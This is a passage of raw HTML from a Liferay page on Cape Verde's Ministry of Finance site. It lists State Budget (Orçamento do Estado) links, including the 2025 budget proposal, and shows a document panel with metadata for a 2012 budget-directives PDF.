autofit-col-expand"> <h2 class="portlet-title-text">Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="297962" data-analytics-asset-title="Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title"></span> </div> <h6 style="color: #868686">Tudo sobre o OE</h6> <hr/> <div class="mf-conteudos-body"><p>&nbsp;</p> <div class="cards"> <section class="row section-row"> <div class="row"> <div class="col s12 m3 l2"> <div class="icon"><picture data-fileentryid="304407"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/304407/thumbnail-300x300/budget.png?t=1562617784625" /><source media="(max-width:512px) and (min-width:300px)" srcset="/o/adaptive-media/image/304407/Preview-1000x0/budget.png?t=1562617784625" /><img data-fileentryid="304407" src="/documents/198414/0/budget.png/a7eec902-3f97-3914-5708-5a96394349a5?t=1562617784625&amp;imagePreview=1" /></picture></div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1><a href="https://www.mf.gov.cv/web/dnocp/proposta-de-or%C3%A7amento-de-estado-2024/-/document_library/JYNnPswA0T0M/view/4674538?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fproposta-de-or%25C3%25A7amento-de-estado-2024%2F-%2Fdocument_library%2FJYNnPswA0T0M%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_curEntry%3D2%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_deltaEntry%3D20">Proposta Orçamento Estado 2025</a></h1> </div> </div> </section> <section class="row section-row"> <div class="row"> <div class="col s12 m2 l2"> <div class="icon"><picture data-fileentryid="304417"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/304417/thumbnail-300x300/debt.png?t=1562617855944" /><source media="(max-width:512px) and (min-width:300px)" srcset="/o/adaptive-media/image/304417/Preview-1000x0/debt.png?t=1562617855944" /><img data-fileentryid="304417" src="/documents/198414/0/debt.png/46270feb-ce68-6e31-20f7-8ff71c6c2b15?t=1562617855944&amp;imagePreview=1" /></picture></div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1><a href="https://www.mf.gov.cv/web/dnocp/proposta-de-or%C3%A7amento-de-estado-2024/-/document_library/JYNnPswA0T0M/view/4674538?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fproposta-de-or%25C3%25A7amento-de-estado-2024%2F-%2Fdocument_library%2FJYNnPswA0T0M%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_curEntry%3D2%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_deltaEntry%3D20">Orçamento Estado 2025 </a></h1> </div> </div> </section> <section class="row section-row"> <div class="row"> <div class="col s12 m3 l2"> <div class="icon"><a href="#"><picture data-fileentryid="353331"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/353331/thumbnail-300x300/Group%282%29.png?t=1565281054624" /><source media="(max-width:567px) and (min-width:300px)" srcset="/o/adaptive-media/image/353331/Preview-1000x0/Group%282%29.png?t=1565281054624" /><img data-fileentryid="353331" src="/documents/198414/0/Group%282%29.png/b0110d83-1cef-5126-2b0a-8cea272d22f6?t=1565281054624&amp;imagePreview=1" /></picture></a> <h1><a href="/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais">Alterações Orçamentais </a></h1> </div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1>&nbsp;</h1> </div> </div> </section> </div> <style type="text/css">@-webkit-keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}@keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}.floating-button{position:fixed;z-index:100;width:50px;height:50px;background:#e91e63;color:#FFF;font-size:2em;border-radius:50%;right:10%;margin-top:-25px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-direction:column;flex-direction:column;box-shadow:0 2px 5px rgba(0,0,0,0.26);-moz-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-transition:all .3s linear;-o-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-kthtml-transition:all .3s linear;transition:all .3s linear}.floating-button:hover{box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);margin-top:-30px}.floating-button:active{box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-moz-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-webkit-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);margin-top:-32px;background:#ec407a}.section-row{position:relative;margin:0 auto;margin-right:20px;max-width:340px;min-height:80px;padding:20px;background:#FFF;border-radius:5px;border-top:1px solid rgba(0,0,0,0.15);border-right:1px solid rgba(0,0,0,0.15);border-left:1px solid rgba(0,0,0,0.15);border-bottom:3px solid rgba(0,0,0,0.15)}.section-row h1{text-transform:uppercase;letter-spacing:1px;font-size:1.2em;color:#555;padding-top:10px}.section-row p{margin:15px 0 0 0;font-weight:300;line-height:1.4em;font-size:.95em;color:#888}.cards{display:flex;margin-left:20px;margin-right:20px}.icon{padding-top:20px;text-align:center}.cards i{font-size:4em;padding:15px;color:#CCC;border:8px solid #CCC;border-radius:50%}.section-row:hover .icon>a>img{color:#2196f3;border:8px solid #2196f3}.added h1{text-align:center;padding-top:35px;font-size:1.3em}[class*=material-] [class*=m-toast]{margin:1em;position:fixed;background:rgba(0,0,0,.7);color:#fff;padding:16px 24px;border-radius:2px;float:left;min-width:216px;max-width:426px;width:auto;max-height:66px;transition:all .3s ease}[class*=material-] [class*=m-toast] p{font-size:14px}[class*=material-] [class*=m-toast][class*=top]{top:-100%;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=top].on-screen{top:0;float:left;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=left]{left:-100%;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=left].on-screen{left:0;float:left;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=bottom]{bottom:-100%;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=bottom].on-screen{bottom:0;float:left;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=right]{right:-100%;transition:right .3s ease}[class*=material-] [class*=m-toast][class*=right].on-screen{right:0;float:left;transition:right .3s ease}@media screen and (max-width:600px){.floating-button{top:90vh;bottom:10px;right:10px}.icon{display:block}.section-row h1{margin:30px 0 0 0}.section-row{margin-top:20px}.added h1{padding-top:15px}.cards{display:flex;flex-wrap:wrap}.portlet-journal-content .journal-content-article img{max-width:100px !important}}@media screen and (max-width:1200px){.floating-button{right:10px}}@-webkit-keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}@keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}.floating-button{position:fixed;z-index:100;width:50px;height:50px;background:#e91e63;color:#FFF;font-size:2em;border-radius:50%;top:30vh;right:10%;margin-top:-25px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-direction:column;flex-direction:column;box-shadow:0 2px 5px rgba(0,0,0,0.26);-moz-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-transition:all .3s linear;-o-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-kthtml-transition:all .3s linear;transition:all .3s linear}.floating-button:hover{box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);margin-top:-30px}.floating-button:active{box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-moz-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-webkit-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);margin-top:-32px;background:#ec407a}.section-row{position:relative;margin:0 auto;margin-right:20px;max-width:340px;min-height:80px;padding:20px;background:#FFF;border-radius:5px;border-bottom:3px solid rgba(0,0,0,0.15)}.section-row h1{text-transform:uppercase;letter-spacing:1px;font-size:1.3em;color:#555}.section-row p{margin:15px 0 0 0;font-weight:300;line-height:1.4em;font-size:.95em;color:#888}.cards{display:flex;margin-left:20px;margin-right:20px}.icon{text-align:center;width:198px}.cards i{font-size:4em;padding:15px;color:#CCC;border:8px solid #CCC;border-radius:50%}.section-row:hover .icon>img{color:#2196f3;border:8px solid #2196f3}.added h1{text-align:center;padding-top:35px;font-size:1.3em}[class*=material-] [class*=m-toast]{margin:1em;position:fixed;background:rgba(0,0,0,.7);color:#fff;padding:16px 24px;border-radius:2px;float:left;min-width:216px;max-width:426px;width:auto;max-height:66px;transition:all .3s ease}[class*=material-] [class*=m-toast] p{font-size:14px}[class*=material-] [class*=m-toast][class*=top]{top:-100%;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=top].on-screen{top:0;float:left;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=left]{left:-100%;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=left].on-screen{left:0;float:left;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=bottom]{bottom:-100%;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=bottom].on-screen{bottom:0;float:left;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=right]{right:-100%;transition:right .3s ease}[class*=material-] [class*=m-toast][class*=right].on-screen{right:0;float:left;transition:right .3s ease}@media screen and (max-width:600px){.floating-button{top:90vh;bottom:10px;right:10px}.icon{display:block}.section-row h1{margin:30px 0 0 0}.section-row{margin-top:20px}.added h1{padding-top:15px}.cards{display:flex;flex-wrap:wrap}.portlet-journal-content .journal-content-article img{max-width:100px !important}}@media screen and (max-width:1200px){.floating-button{right:10px}}</style></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Histórico Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="297949" data-analytics-asset-title="Histórico Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title"></span> </div> <h6 style="color: #868686">Histórico Orçamento do Estado (OE)</h6> <hr/> <div class="mf-conteudos-body"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="closed container-fluid-1280 sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId"> <form action="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;p_auth=zfk0CnA8" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"     type="hidden" value="1766687985012"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/297436?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F297098%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F273603%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D30"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryId"     type="hidden" value="297436"   /> </form> <div class="taglib-header "> <h3 class="header-title"> <span> Directivas para Elaboraçao do OGE 2012.pdf </span> </h3> </div> <div class="btn-group"> <a href="#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId" class="btn btn-default lfr-portal-tooltip " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ypvm" data-title="Informação" data-qa-id="infoButton" > <span class="">Informação</span> </a> </div> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_qfkd__column1__3" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-header-actions"> <li> </li> </ul> <h4>Directivas para Elaboraçao do OGE 2012.pdf</h4> <span class="label label-info" id="cnfa"><span class="label-item label-item-expand">Versão 1.0</span></span> <span class="taglib-workflow-status"> <span class="workflow-status"> <strong class="label status workflow-status-approved approved workflow-value"> Aprovado </strong> </span> </span> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="active dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;"> <span id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1dropdownTitle">Detalhes</span> <span class="caret"></span> </a> <ul class="dropdown-menu"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs110010111697105108115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;);" onClick=""> Detalhes </a> </li> <li class="tab" data-tab-name="versions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1118101114115105111110115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;);" onClick=""> Versões </a> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <div class="aspect-ratio aspect-ratio-16-to-9 sidebar-panel thumbnail"> <img alt="Miniatura" class="aspect-ratio-item-center-middle aspect-ratio-item-fluid" src="https://www.mf.gov.cv/documents/198414/297098/Directivas+para+Elabora%C3%A7ao+do+OGE+2012.pdf/539f158d-cbb7-7ea2-9bd4-27e5149c468f?version=1.0&t=1562585883518&documentThumbnail=1" /> </div> <div class="autofit-row sidebar-panel widget-metadata"> <div class="autofit-col inline-item-before"> <div class="user-icon-color-9 user-icon-lg user-icon user-icon-default"><span>AM</span></div> </div> <div class="autofit-col autofit-col-expand"> <div class="autofit-row"> <div class="autofit-col autofit-col-expand"> <div class="component-title h4 username"> <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a> </div> <small class="text-muted"> Proprietário </small> </div> </div> </div> </div> <div class="sidebar-section"> <div class="btn-group sidebar-panel"> <div class="btn-group-item"> <a class="btn btn-primary btn-sm" href="https://www.mf.gov.cv/documents/198414/297098/Directivas+para+Elabora%C3%A7ao+do+OGE+2012.pdf/539f158d-cbb7-7ea2-9bd4-27e5149c468f?version=1.0&amp;t=1562585883518&amp;download=true" id="wtjk" title="Download (475KB)">Download</a> </div> </div> <div class="sidebar-panel"> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_url"> Latest Version URL </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_url" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/documents/198414/297098/Directivas+para+Elabora%C3%A7ao+do+OGE+2012.pdf/539f158d-cbb7-7ea2-9bd4-27e5149c468f?t=1562585883518" /> </div> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_webDavURL"> URL do WebDAV <span class="taglib-icon-help lfr-portal-tooltip" title="Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. Leia mais." > <span id="jbfs__column1__3"><svg class="lexicon-icon lexicon-icon-question-circle-full" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#question-circle-full"></use></svg></span> <span class="taglib-text hide-accessible">Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. <a href="https://dev.liferay.com/discover/portal/-/knowledge_base/7-0/publishing-files#desktop-access-to-documents-and-media" target="_blank">Leia mais.</a></span> </span> </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_webDavURL" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/webdav/dnocp/document_library/Or%C3%A7amento%20de%20Estado/OE%202012/Directivas%20para%20Elabora%C3%A7ao%20do%20OGE%202012.pdf" /> </div> </div> </div> <dl class="sidebar-dl sidebar-section"> <dt class="sidebar-dt"> Tipo de documento </dt> <dd class="sidebar-dd"> Documento Básico </dd> <dt class="sidebar-dt"> Extensão </dt> <dd class="sidebar-dd"> pdf </dd> <dt class="sidebar-dt"> Tamanho </dt> <dd class="sidebar-dd"> 475KB </dd> <dt class="sidebar-dt"> Modificado </dt> <dd class="sidebar-dd"> 08-07-2019 11:38 by Admin MF </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> 08-07-2019 11:38 by Admin MF </dd> <dt class="sidebar-dt"> Classificações </dt> <dd class="sidebar-dd"> <div class="taglib-ratings stars" id="zyfa_column1_3_ratingContainer"> <div class="liferay-rating-score" id="zyfa_column1_3_ratingScore"> <div id="zyfa_column1_3_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"297436",containerId:"zyfa_column1_3_ratingContainer",namespace:"zyfa_column1_3_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </dd> </dl> <div aria-multiselectable="true" class="panel-group metadata-panel-container" id="vkvv" role="tablist"> <div class="panel panel-default lfr-asset-metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_33545"> <div class="panel-heading" id="documentLibraryMetadataPanel_33545Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_33545Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_33545Content" role="button"> Metadados Extraídos Automaticamente <span class="collapse-icon-closed" id="uvlz__column1__3"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ored__column1__3"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_33545Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_33545Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="dkdh_column1_3"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu" title="" type="button"> <span class="inline-item" id="qcss__column1__3"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu__pt_2d_pt" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="fehs__column1__3"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu__en_2d_us" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="en_US" data-index="1" data-value="en_US" > <span class="inline-item inline-item-before" id="kwsw__column1__3"><svg class="lexicon-icon lexicon-icon-en-us" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#en-us"></use></svg></span> <span class="taglib-text-icon">en-US</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu__fr_2d_fr" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="fr_FR" data-index="2" data-value="fr_FR" > <span class="inline-item inline-item-before" id="ffek__column1__3"><svg class="lexicon-icon lexicon-icon-fr-fr" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#fr-fr"></use></svg></span> <span class="taglib-text-icon">fr-FR</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Formato </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_FORMAT_INSTANCE_Cof4VoA2"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_FORMAT_INSTANCE_Cof4VoA2"     type="hidden" value="application/pdf; version=1.5"   /> application/pdf; version=1.5 </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Modificado </label> <input  class="field form-control"  